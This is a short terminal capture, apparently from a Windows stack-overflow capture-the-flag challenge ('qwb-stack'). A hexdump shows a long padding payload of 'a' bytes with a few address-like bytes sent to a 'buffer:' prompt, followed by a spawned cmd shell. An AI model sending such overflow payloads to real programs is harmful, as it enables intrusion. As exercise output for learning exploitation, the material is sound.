 [+]: Interacting
0000 0d 0a 62 75 66 66 65 72 3a 0d 0a 61 61 61 61 61 |..bu|ffer|:..a|aaaa
0010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
0020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
0030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
0040 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
0050 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
0060 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
0070 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
0080 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
0090 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
00a0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
00b0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
00c0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
00d0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
00e0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
00f0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
0100 61 61 61 61 61 61 61 61 61 61 61 a7 cc 85 46 4b |aaaa|aaaa|aaa.|..FK
0110 c8 0d 0a 4d 69 63 72 6f 73 6f 66 74 20 57 69 6e |...M|icro|soft| Win
0120 64 6f 77 73 20 5b b0 e6 b1 be 20 31 30 2e 30 2e |dows| [..|.. 1|0.0.
0130 31 39 30 34 35 2e 33 38 30 33 5d 0d 0a 28 63 29 |1904|5.38|03].|.(c)
0140 20 4d 69 63 72 6f 73 6f 66 74 20 43 6f 72 70 6f | Mic|roso|ft C|orpo
0150 72 61 74 69 6f 6e a1 a3 b1 a3 c1 f4 cb f9 d3 d0 |rati|on..|....|....
0160 c8 a8 c0 fb a1 a3 0d 0a 0d 0a 68 65 6e 72 79 40 |....|....|..he|nry@
0170 44 45 53 4b 54 4f 50 2d 35 50 33 42 32 55 4c 20 |DESK|TOP-|5P3B|2UL
0180 65 3a 5c 77 69 6e 70 77 6e 5c 70 77 6e 66 69 6c |e:.w|inpw|n.pw|nfil
0190 65 5c 71 77 62 2d 73 74 61 63 6b 3e |e.qw|b-st|ack>
buffer:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
匜K?
Microsoft Windows [版本 10.0.19045.3803]
(c) Microsoft Corporation。保留所有权利。
henry@DESKTOP-5P3B2UL e:\winpwn\pwnfile\qwb-stack>